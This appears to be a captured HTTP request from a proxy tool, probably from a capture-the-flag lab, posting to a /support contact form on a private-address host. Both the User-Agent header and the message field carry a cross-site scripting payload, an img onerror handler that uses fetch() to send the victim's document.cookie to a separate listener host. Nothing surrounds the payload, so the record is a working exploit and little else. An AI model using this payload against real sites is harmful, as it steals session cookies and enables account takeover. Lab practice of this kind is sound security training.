 Pretty Raw Hex \n
1 POST /support HTTP/1.1
2 Host: 10.10.11.8:5000
3 User-Agent: <img src=x onerror=fetch('http://10.10.14.68/?c='+document.cookie);>
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 67
9 Origin: http://10.10.11.8:5000
10 Connection: close
11 Referer: http://10.10.11.8:5000/support
12 Cookie: is_admin=InVzZXIi.uAlmXlTvm8vyihjNaPDWnvB_Zfs
13 Upgrade-Insecure-Requests: 1
14
15 fname=abc&lname=abc&email=abc%40abc.com&phone=123456789&message=abc;<img src=x
onerror=fetch('http://10.10.14.68/?c='+document.cookie);>